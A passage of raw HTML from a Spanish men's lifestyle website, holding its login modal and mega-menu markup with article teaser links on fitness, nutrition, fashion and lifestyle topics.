    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
